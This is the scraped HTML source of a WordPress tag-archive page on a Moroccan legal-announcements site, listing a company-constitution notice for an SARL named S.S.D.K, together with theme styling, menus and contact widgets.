detail, Please try again.";prevMemberDetailError ="There is an error while generating preview of members detail, Please try again.";prevMemberActivityError ="There is an error while displaying members activities detail, Please try again.";prevCustomCssError ="There is an error while displaying ARMember CSS Class Information, Please Try Again.";prevImportMemberDetailError ="Please upload appropriate file to import users.";delTransactionSuccess ="Transaction has been deleted successfully.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="Transaction(s) has been deleted successfully.";delAutoMessageSuccess ="Message has been deleted successfully.";delAutoMessageError ="There is an error while deleting Message, please try again.";delAutoMessagesSuccess ="Message(s) has been deleted successfully.";delAutoMessagesError ="There is an error while deleting Message(s), please try again.";delCouponSuccess ="Coupon has been deleted successfully.";delCouponError ="There is an error while deleting Coupon, please try again.";delCouponsSuccess ="Coupon(s) has been deleted successfully.";delCouponsError ="There is an error while deleting Coupon(s), please try again.";saveSettingsSuccess ="Settings has been saved successfully.";saveSettingsError ="There is an error while updating settings, please try again.";saveDefaultRuleSuccess ="Default Rules Saved Successfully.";saveDefaultRuleError ="There is an error while updating rules, please try again.";saveOptInsSuccess ="Opt-ins Settings Saved Successfully.";saveOptInsError ="There is an error while updating opt-ins settings, please try again.";delOptInsConfirm ="Are you sure to delete configuration?";delMemberActivityError ="There is an error while deleting member activities, please try again.";noTemplateError ="Template not found.";saveTemplateSuccess ="Template options has been saved successfully.";saveTemplateError ="There is an error while updating template options, please try again.";prevTemplateError ="There is an error while generating preview of template, Please try again.";addTemplateSuccess ="Template has been added successfully.";addTemplateError ="There is an error while adding template, please try again.";delTemplateSuccess ="Template has been deleted successfully.";delTemplateError ="There is an error while deleting template, please try again.";saveEmailTemplateSuccess ="Email Template Updated Successfully.";saveAutoMessageSuccess ="Message Updated Successfully.";saveBadgeSuccess ="Badges Updated Successfully.";addAchievementSuccess ="Achievements Added Successfully.";saveAchievementSuccess ="Achievements Updated Successfully.";addDripRuleSuccess ="Rule Added Successfully.";saveDripRuleSuccess ="Rule updated Successfully.";pastDateError ="Cannot Set Past Dates.";pastStartDateError ="Start date can not be earlier than current date.";pastExpireDateError ="Expire date can not be earlier than current date.";couponExpireDateError ="Expire date can not be earlier than start date.";uniqueformsetname ="This Set Name is already exist.";uniquesignupformname ="This Form Name is already exist.";installAddonError ="There is an error while installing addon, Please try again.";installAddonSuccess ="Addon installed successfully.";activeAddonError ="There is an error while activating addon, Please try again.";activeAddonSuccess ="Addon activated successfully.";deactiveAddonSuccess ="Addon deactivated successfully.";confirmCancelSubscription ="Are you sure you want to cancel subscription?";errorPerformingAction ="There is an error while performing this action, please try again.";arm_nothing_found ="Oops, nothing found.";delPaidPostSuccess ="Paid Post has been deleted successfully.";delPaidPostError ="There is an error while deleting Paid Post, please try again.";armEditCurrency ="Edit";armCustomCurrency ="Custom Currency";armFileViewFileTxt ="View File";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "You cannot remove all paid post.";ARMCYCLELABEL = "Label";LABELERROR = "Label should not be blank"</script><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>
<style type="text/css" media="screen">

</style>
<link rel="shortcut icon" href="/wp-content/uploads/2023/10/icone-1.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2023/10/icone-1.png" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #bb0000;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#bb0000;
}

::-webkit-scrollbar-thumb{
	background-color:#bb0000 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #bb0000;
}

.search-block:after {
	border-right-color:#bb0000;
}

body.rtl .search-block:after {
	border-left-color:#bb0000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #bb0000;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #bb0000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #bb0000;
	border-color: #bb0000;
}

#order_review,
#order_review_heading {
	border-color: #bb0000;
}


body {
	background-color: #bb0000 !important;
	background-position: top center;
}
#main-nav {
	background: #bb0000;
	box-shadow: inset -1px -5px 0px -1px #ffffff;
}

#main-nav ul ul, #main-nav ul li.mega-menu .mega-menu-block { background-color:#bb0000 !important;}

#main-nav ul li {
	border-color: #ffffff;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-top-color: #ffffff;
}

#main-nav ul li .mega-menu-block ul.sub-menu {
	border-bottom-color: #ffffff;
}

#main-nav ul li a {
	border-left-color: #ffffff;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-bottom-color: #ffffff;
}

.e3lan-top img {
    padding: 20px 15px;
}
#idal-1 {
     font-size: 19px;
     text-align: center;
}
.post-title {
    text-align: center;
    color: #bb0000;
}
.formalite {
    background-color: #333333;
    box-shadow: inset 31px 0 0 #bb0000, inset 35px 0 0 #fff;
    border-bottom: 0px;
    text-shadow: 2px 0px 5px #111111;
    padding: 10px 45px;
    margin: 0;
    color: #fff;
    font-weight: bold;
    font-size: 18px;
    line-height: 18px;
    text-transform: uppercase;
}
.formalite a {
    color: #fff;  
}


.post-inner {
    padding: 20px;
}
.bo1, .bo2, .bo3, .bo4, .bo5, .bo6 {
    padding: 0px 0px;
    font-size: 1.2em;
    line-height: 1.2em;
}
.demande {
     font-size: 19px;
}

.footer-3c #footer-third {
    font-size: 1.5EM;
}
#footer-second {
    font-size: 1.5EM;
}

.tttpost-inner {
    padding: 20px;
    border: 2px solid lightgrey;
    max-width: 7.5cm;
    min-height: 5cm;
    text-align: justify;
    font-family: "notice-font", "Times New Roman", serif;
    padding: 15px 15px;
    word-wrap: break-word;
    color: black;
}

/*Mags Mags +++++++++++*/

.mags {position:relative;width: 230px; height:130px; margin:0 auto;}
.mags img:nth-child(1) {
 position: absolute;
 left: 0px;
 rotate: -5deg;
}
.mags img:nth-child(2) {
 position: absolute;
 left: 30px;
 rotate: 5deg;
}
.mags img:nth-child(3) {
 position: absolute;
 left: 60px;
 rotate: -10deg;
}
.mags img:nth-child(4) {
 position: absolute;
 left: 90px;
 rotate: -5deg;
}
.mags img:nth-child(5) {
 position: absolute;
 left: 120px;
}
.row {
    display: flex;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}
 h2.pop-head {
    margin-bottom: 15px;
    position: relative;
    text-align: center;
    width: 100%;
    font-size: inherit;
}
span.pop-head {
    background: #ab1e1d !important;
}
span.pop-head {
    font-family: Roboto, sans-serif;
    color: #fff;
    display: inline-block;
    font-size: 1.1rem;
    padding: 5px 13px;
    position: relative;
    -webkit-transform: skewX(-15deg);
    -moz-transform: skewX(-15deg);
    -ms-transform: skewX(-15deg);
    -o-transform: skewX(-15deg);
    transform: skewX(-15deg);
    z-index: 1;
}
.nav-link, .navbar a, span.pop-head {
    line-height: 1;
    text-transform: uppercase;
}
.ml-5, .mx-5 {
    margin-left: 3rem !important;
}
.mb-5, .my-5 {
    margin-bottom: 3rem !important;
}
.mt-5, .my-5 {
    margin-top: 3rem !important;
}
*, .mejs__container, .mejs__container *, .round-button, .ui-button-icon-only, .ui-controlgroup-vertical .ui-controlgroup-item, ::after, ::before {
    box-sizing: border-box;
}
.text-success {
    color: #28a745 !important;
}
.mr-5, .mx-5 {
    margin-right: 3rem !important;
}

<style>
.svg-inline--fa {
    display: var(--fa-display, inline-block);
    height: 1em;
    overflow: visible;
    vertical-align: -0.125em;
}
.btn-primary-mag {
    color: #fff;
    background-color: #ab1e1d;
    border-color: #ab1e1d;
}
.btn-mag {
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    user-select: none;
    
    border: 1px solid transparent;
    padding: 0.375rem 0.75rem;
    font-size: 1rem;
    line-height: 1.5;
    border-radius: 0;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}
.btn, .btn-link, .custom-select, .dropdown-item, .form-control, .input-group-text {
    font-weight: 400;
}
.consulter, .annonce {
    padding: 30px;
    font-size: 12px;
    line-height: 159%;
    text-align: justify;
    max-width: 350px;
    border-radius: 5px;
    box-shadow: 2px 2px 10px 1px #0b0f14ba;
    background: #ddd9cf;    
}
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Afficher tous les r\u00e9sultats<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/annoncelegale.flasheconomie.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/annoncelegale.flasheconomie.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
element.style {
}
.breaking-news span.breaking-news-title {
    background: #BB0000;
	display: block;
    float: left;
    padding: 8px 10px 0;
    height: 32px;
    color: #FFF;
    font-family: BebasNeueRegular, arial, Georgia, serif;
    font-size: 14pt;
}

Attribut de style {
    background:#BB0000;
    color: #ffffff;
    padding: 20px;
}
element.style {
    background: #BB0000;
    color: #ffffff;
    padding: 20px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body id="top" class="archive tag tag-s-s-d-k tag-6279 wp-theme-sahifa lazy-enabled wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://annoncelegale.flasheconomie.com/">
				<button class="search-button" type="submit" value="Rechercher"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Rechercher" value="Rechercher" onfocus="if (this.value == 'Rechercher') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Rechercher';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">lundi , février 2 2026</span>
				
<div class="top-menu"><ul id="menu-liens-utiles" class="menu"><li id="menu-item-24887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24887"><a href="https://annoncelegale.flasheconomie.com/demande-de-certificat-negatif/">Certificat n&eacute;gatif</a></li>
<li id="menu-item-24886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24886"><a href="https://annoncelegale.flasheconomie.com/rendez-vous-au-tribunal-de-commerce/">Rendez-Vous au tribunal de commerce</a></li>
<li id="menu-item-24888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24888"><a href="https://annoncelegale.flasheconomie.com/tarifs-dannonces-legales-au-bulletin-officiel/">Tarif JAL et BO</a></li>
<li id="menu-item-24893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24893"><a href="https://annoncelegale.flasheconomie.com/redaction-des-statuts-dune-sarl/">Statuts SARL</a></li>
<li id="menu-item-45086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45086"><a href="#" onClick="arm_open_modal_box_in_nav_menu('2353_102OJdc1qw9','arm_form_link_102OJdc1qw9');return false;" arm-data-id="arm_form_link_102OJdc1qw9">Login</a></li>
</ul></div>

			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Le Journal d&#039;Annonces Légales du Maroc" href="https://annoncelegale.flasheconomie.com/">
					<img src="/wp-content/uploads/2021/04/annonces-legales-logo.png" alt="Le Journal d&#039;Annonces Légales du Maroc"  /><strong>Le Journal d&#039;Annonces Légales du Maroc Journal d&#039;annonces légales et publication au Bulletin Officiel</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<div class="premier-journal">
<p style="text-align: center; font-size: 25px;"><strong>نشر الإعلانات بالجريدة الرسمية والوطنية</strong></p>
<p style="text-align: center; font-size: 18px;"><a href="tel:00212664142648"><i class="fa fa-volume-control-phone"></i><strong> +212664142648</strong></a></p>
<p style="text-align: center; font-size: 18px;"><a href="tel:00212522473774"><i class="fa fa-volume-control-phone"></i><strong> +212522473774</strong></a></p>
<p style="text-align: center; font-size: 18px;"><a href="mailto:annonce@flasheconomie.com"><strong>annonce@flasheconomie.com</strong></a></p>

</div>
			
			

						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-principal-al" class="menu"><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39"><a href="https://annoncelegale.flasheconomie.com/">Accueil</a></li>
<li id="menu-item-46001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46001"><a href="https://flasheconomie.com/publier-une-annonce-legale/">Publier</a></li>
<li id="menu-item-44987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44987"><a href="https://annoncelegale.flasheconomie.com/consulter/">Consulter</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-16311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16311"><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/constitutions/">Constitutions</a></li>
	<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/modifications/">Modifications</a></li>
</ul>
</li>
<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://annoncelegale.flasheconomie.com/category/publications-financieres/">Publications financières</a></li>
<li id="menu-item-22169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22169"><a href="https://annoncelegale.flasheconomie.com/category/ventes-aux-encheres/">Ventes aux enchères</a></li>
<li id="menu-item-44886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44886"><a href="#">Avis divers</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://annoncelegale.flasheconomie.com/category/avis-de-convocation/">Avis de convocation</a></li>
	<li id="menu-item-44874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44874"><a href="https://annoncelegale.flasheconomie.com/category/avis-denquete-publique/">Enquête publique</a></li>
	<li id="menu-item-44876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44876"><a href="https://annoncelegale.flasheconomie.com/category/declaration-de-perte-2/">Declaration de perte</a></li>
</ul>
</li>
<li id="menu-item-40877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40877"><a href="https://annoncelegale.flasheconomie.com/publier-au-bulletin-officiel/">Publier au BO</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-40887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40887"><a href="https://bulletinofficiel.com/ar/">نشر الإعلانات بالجريدة الرسمية</a></li>
	<li id="menu-item-18878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18878"><a href="https://annoncelegale.flasheconomie.com/publier-une-annonce-legale-2/">Publier</a></li>
</ul>
</li>
<li id="menu-item-40897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40897"><a href="#">Liens utiles</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-40872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40872"><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-societe/">Annonce Légale de Dissolution d’une société</a></li>
	<li id="menu-item-40873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40873"><a href="https://annoncelegale.flasheconomie.com/redaction-des-statuts-dune-sarl/">Rédaction des statuts d’une SARL</a></li>
	<li id="menu-item-40874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40874"><a href="https://annoncelegale.flasheconomie.com/rendez-vous-au-tribunal-de-commerce/">Rendez-Vous au tribunal de commerce</a></li>
	<li id="menu-item-40875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40875"><a href="https://annoncelegale.flasheconomie.com/demande-de-certificat-negatif/">Demande de certificat négatif</a></li>
	<li id="menu-item-40876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40876"><a href="https://annoncelegale.flasheconomie.com/tarifs-dannonces-legales-au-bulletin-officiel/">Tarifs d’annonces légales au Bulletin Officiel</a></li>
	<li id="menu-item-40864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40864"><a href="https://annoncelegale.flasheconomie.com/contact-bulletin-officiel/">Contact Bulletin Officiel</a></li>
</ul>
</li>
<li id="menu-item-40871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40871"><a href="https://annoncelegale.flasheconomie.com/contact-journal-annonces-legales/">Contact</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">
	<div class="content">
		<nav id="crumbs"><a href="https://annoncelegale.flasheconomie.com/"><span class="fa fa-home" aria-hidden="true"></span> Domicile</a><span class="delimiter">/</span><span class="current">Étiquette : <span>S.S.D.K</span></span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Domicile","@id":"https:\/\/annoncelegale.flasheconomie.com\/"}}]}</script>
		<div class="page-head">
		
			<h1 class="page-title">
				Tag Archives: <span>S.S.D.K</span>			</h1>
			
						<a class="rss-cat-icon tooltip" title="abonnement"  href="https://annoncelegale.flasheconomie.com/tag/s-s-d-k/feed/"><i class="fa fa-rss"></i></a>
						
			<div class="stripe-line"></div>
			
						
		</div>
		
				<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://annoncelegale.flasheconomie.com/s-s-d-k/">S.S.D.K</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>14 février 2023</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/constitutions/" rel="category tag">Constitutions</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Commentaires fermés<span class="screen-reader-text"> sur S.S.D.K</span></span></span>
</p>
					

		
					
		<div class="entry">
			<p>2229-25C17 Société ‘’ S.S.D.K‘’ S.A.R.L.AU CONSTITUTION Aux termes d’un acte sous seing privé en date du 23/01/2023 à Casablanca , et l’inscriptions Portées au registre analytique N°:571305, il a été établi les statuts d’une Société à Responsabilité Limitée d’associé unique , ayant les caractéristiques suivante :</p>
			<a class="more-link" href="https://annoncelegale.flasheconomie.com/s-s-d-k/">En savoir plus &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	
</div>
				
	</div> <!-- .content -->
	
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="search-3" class="widget widget_search"><div class="widget-top"><h4>Rechercher une société</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" class="search-form" action="https://annoncelegale.flasheconomie.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div></div><!-- .widget /--><div id="text-9" class="widget widget_text"><div class="widget-top"><h4>نشر الإعلانات بالجريدة الرسمية</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<h2 style="text-align: center; margin: 0cm 0cm 7.5pt 0cm;"><a href="https://bulletinofficiel.com/ar/" target="_blank" rel="noopener"><span style="color: #ffffff;">Bulletin Officiel</span></a></h2>
<p><strong>publier vos annonces légales en arabe facilement et rapidement en ligne</strong></p>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-7" class="widget widget_text"><div class="widget-top"><h4>Publier votre annonce légale</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<p style="text-align: center; font-size: 19px;"><strong>Votre annonce légale<br />
à 150 dhs</strong></p>
<p style="text-align: center;"><strong>+2125 22 20 30 31</strong></p>
<p style="text-align: center;"><strong>+2126 64 14 26 48</strong></p>
<p style="text-align: center;"><strong>annonce@flasheconomie.com</strong></p>
<p style="text-align: center;"><a href="https://flasheconomie.com"><strong>https://flasheconomie.com</strong></a></p>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-8" class="widget widget_text"><div class="widget-top"><h4>Bulletin Officiel</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<h2 style="text-align: justify; margin: 0cm 0cm 7.5pt 0cm;"><b><span style="font-size: 11.5pt; color: #ffffff;"><a href="https://flasheconomie.com/">FLASH Économie</a> vous accompagnent dans vos publications d’annonces légales au bulletin officiel (Le Journal Officiel du Royaume du Maroc.<i class="vc_btn3-icon fa fa-hand-pointer-o"></i></span></b></h2>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-4" class="widget widget_text"><div class="widget-top"><h4>À propos de ce site</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie" target="_blank" rel="noopener"><i>Flash économie</i></a> </strong>est un <strong> <a href="https://flasheconomie.com/" target="_blank" rel="noopener">journal</a></strong> d&rsquo;annonces légales <sup id="cite_ref-1" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-1">1</a></sup> <a title="Maroc" href="https://fr.wikipedia.org/wiki/Maroc">marocain</a> francophone, publié par SVP ENTREPRISE <sup id="cite_ref-2" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-2">2</a></sup> fondé par Marcel Hérzog ex patron de La vie éco <sup id="cite_ref-3" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-3">3</a></sup> en 1963 et dont le siège se trouve à <a title="Casablanca" href="https://fr.wikipedia.org/wiki/Casablanca">Casablanca</a>.</p>
</div>
		</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4>Retrouvez-nous</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong>Adresse</strong></p>
<p><a href="https://flasheconomie.com/" target="_blank" rel="noopener"><strong>FLASH ECONOMIE</strong></a></p>
<p><strong>28, Av De L’ Armée Royale,</strong></p>
<h4 class="_mr"><strong>Casablanca, 20100 , Maroc</strong></h4>
<p><strong>Heures d’ouverture</strong><br />
Du lundi au vendredi : 9h00—17h00</p>
<p><strong><em>Tél</em> :   +212 5 22 20 30 31</strong></p>
<h4><strong><em>Port</em> : +212 6 64 14 26 48</strong></h4>
<p><em><strong>E-mail :</strong></em> annonce@flasheconomie.com</p>
</div>
		</div></div><!-- .widget /--><div id="text-6" class="widget widget_text"><div class="widget-top"><h4>Assistance Annonce Légale</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<p><strong>Notre équipe spécialisée dans les formalités d&rsquo;entreprise vous guide et prend en charge la rédaction de vos annonces légales et leurs publications dans notre journal d&rsquo;annonces légales et au Bulletin Officiel</strong></p>
<p style="text-align: left;"><strong>+2125 22 20 30 31</strong></p>
<p style="text-align: left;"><strong>+2126 64 14 26 48</strong></p>
<p style="text-align: left;"><strong>annonce@flasheconomie.com</strong></p>
<p><strong>du lundi au vendredi de 9h à 18h.</strong></p>
<p style="text-align: justify;">
</div>
</div>
		</div></div><!-- .widget /--><div id="text-10" class="widget widget_text"><div class="widget-top"><h4>Annonce légale pas cher</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong>Flash Économie :</strong> Votre solution rapide et économique pour publier vos annonces légales au Maroc. Profitez de tarifs compétitifs et d&rsquo;une diffusion efficace pour toutes vos formalités juridiques.</p>
<p><strong>Flash Économie,</strong> c&rsquo;est la solution idéale pour les professionnels et les particuliers souhaitant publier une annonce légale au Maroc.</p>
</div>
		</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="block-41" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">CONSTITUTION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-42" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sarl/">Annonce Légale Constitution d’une SARL</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sarl-au/">Annonce Légale Constitution d’une SARL.AU</a></li>



